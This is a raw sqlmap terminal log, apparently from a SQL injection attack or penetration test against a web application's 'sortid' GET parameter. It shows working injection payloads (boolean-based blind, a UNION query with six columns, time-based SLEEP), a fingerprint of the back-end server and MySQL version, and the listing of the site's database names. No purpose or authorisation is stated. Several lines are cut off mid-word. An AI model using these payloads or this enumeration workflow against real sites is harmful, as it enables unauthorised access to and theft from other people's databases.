 [16:53:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:53:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:54:52] [INFO] GET parameter 'sortid' is 'MySQL > 5.0.11 AND time-based blind' injectable
[16:54:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:54:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniq
[16:55:03] [INFO] target URL appears to be UNION injectable with 6 columns
[16:55:07] [INFO] GET parameter 'sortid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'sortid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requests:
---
Place: GET
Parameter: sortid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortid=118' AND 1254=1254 AND 'niOg'='niOg
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: sortid=-7787' UNION ALL SELECT NULL,CONCAT(0x7168677971,0x676c724562596347696c,0x71627a7871),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sortid=118' AND SLEEP(5) AND 'Zaay'='Zaay
---
[16:55:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:55:47] [INFO] fetching database names
[16:55:50] [INFO] the SQL query used returns 2 entries
[16:55:50] [INFO] retrieved: "information_schema"
[16:55:51] [INFO] retrieved: "a0610142928"
available databases [2]:
[*] a0610142928
[*] information_schema
[16:55:51] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unha